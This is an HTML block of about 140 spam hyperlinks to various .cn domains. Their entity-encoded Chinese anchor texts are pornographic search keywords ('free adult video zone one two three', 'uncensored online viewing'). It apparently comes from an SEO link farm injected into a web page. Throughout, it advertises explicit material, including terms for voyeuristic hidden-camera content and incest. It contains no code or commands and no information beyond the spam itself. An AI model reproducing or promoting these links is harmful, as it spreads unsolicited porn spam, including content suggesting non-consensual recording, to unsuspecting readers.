<a href="http://transworldfinance.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://birdsee.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yinghangshipping.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://lhmpw.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://bmc33.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://youokyou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://koreaent.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://boschbuderus.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://cq5.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x5A46;&#x4E30;&#x6EE1;BBW</a>|
<a href="http://lhmpw.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hhexp.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://vxpr.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51dytt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://chenyangzdm.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://mammutmall.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x65E5;&#x97E9;</a>|
<a href="http://zqslj.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmharvest.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://51-dm.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://hlwjsp.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://chxzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzblh.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://masterpay.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fmur.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://hoolv.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://vj28.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;WWW</a>|
<a href="http://u08vs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E09;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://vjrk.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kendui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hzjiaxiang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://13915407651.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cg56.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4F0A;&#x4EBA;</a>|
<a href="http://hao-xuesheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x5E74;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://gxdcpa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zcdzli.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cssry.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://ecqun.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://woqulu.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x65E5;&#x97E9;</a>|
<a href="http://angni.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lofshl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gzbuy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://chengxingwm.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://iduba2009.org.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://45tp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ifila.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://88816.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;av</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wqshnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://yellowberry.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://nuipus.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://wjom.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bmgi.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jasim.com.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://utlurep.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://utlurep.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://77eat.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://809u.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://wxjinhong.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11792.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://injewel.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xiangzhuge.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://miycvtm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://upba.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://xepb.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fr1endfinder.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://cshotels.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xieyiyy.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://stxpbo.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://xingzh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jmqdfm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://dubagw.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zczdh.cn" target="_blank">97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://yihuan.sn.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sleepproducts.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://btyd.com.cn" target="_blank">&#x72E0;&#x8E81;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://piearth.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://fdcfdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;A&#x2164;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://woger.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goldlinc.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://clbuy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuoru.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2233esia.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://p779.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://jinboyi.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://sikaot.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjqifeng.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://sdgjgfhtl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ndwvju.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://yfa123.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://hzhf2008.com.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gryv.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhantao.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://vebs.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yccredit.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wushanggroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rmcz.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
